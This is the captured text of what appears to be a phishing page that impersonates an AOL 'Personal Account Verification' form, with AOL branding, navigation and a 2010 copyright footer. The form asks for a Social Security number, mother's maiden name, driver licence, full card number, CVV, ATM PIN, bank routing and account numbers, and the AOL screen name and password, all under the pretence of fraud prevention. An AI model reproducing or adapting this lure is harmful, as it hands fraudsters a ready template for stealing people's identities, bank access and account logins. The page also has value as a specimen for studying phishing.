 AOL.COM.
AOL.COM Main What Is AOL? Why Choose AOL? Price Plans How Can We Help? AOL Downloads
AOL is changing ... Come see what's new.
Personal Account Verification
Your Profile Information - Enter your name as it appears on your credit card or bank account.
First Name:
Middle Name:
Last Name:
Address 1:
Address 2:
(optional)
City:
State:
Zip: (5 or 9 digits)
Country: United States
Home Telephone:
Work Telephone:
(optional)
AMERICA
Online
Important Guidelines
Please type your credit card information in the
fields.
Please enter required information as it appears
on your credit card statements. We verify all the
information to help us prevent credit card fraud.
You must be the credit card holder or authorized
user of the credit card.
Your Verification Details - Your Personal Details are being to asked to verify your information only.
Social Security Number:
Mother's maiden name:
Date of Birth: (mm/dd/yyyy)
Driver License:
Issued State for License:
Date of Birth: (mm/dd/yyyy)
Your Billing Information - Enter your information as it appears on your credit card and bank account.
Card Type: Credit
Card Holder Full Name:
Card Number: VISA MasterCard JCB
Expiry Date: 01 / 2010
Card Verification
Number:
3 Digit Card Verification Number
ATM
Pin:
Bank Name:
Bank Telephone Number:
Routing Number:
(Is usually located between the symbols on your
check.)
Account Number:
(Typically comes before the symbol. Its exact
location and number of digits varies from bank to
bank.)
Validate your AOL account.
We need to validate your current AOL Screen Name and Password to make sure you are the rightful
owner of your account.
Screen Name
Password
I have read and agree to the terms of service and privacy policy.
For your protection, we verify credit card information.
The process normally takes about 30 seconds, but it may take longer during certain times of the day.
Please click Submit to verify your information. When your information has been successfully submitted, you will be taken to
the AOL welcome page.
Submit
AOL LLC | AOL International | Terms of Use | Privacy Policy | Trademarks | Customer Support
Accessibility Policy | AOL Unsolicited Bulk E-Mail Policy | Advertise With Us | Download AOL | Beta
AOL connects you to the world of information you are looking for online. AOL is a Web portal that provides a variety of custom
content on top of linking you to relevant information available on the Internet. Whether you are looking to listen to music or
download AIM -- AOL has the resources you need. Search for the latest world news, download ringtones and sign up for free
e-mail. AOL -- we are your partner for searching the Web.
© 2010 AOL LLC. All Rights Reserved.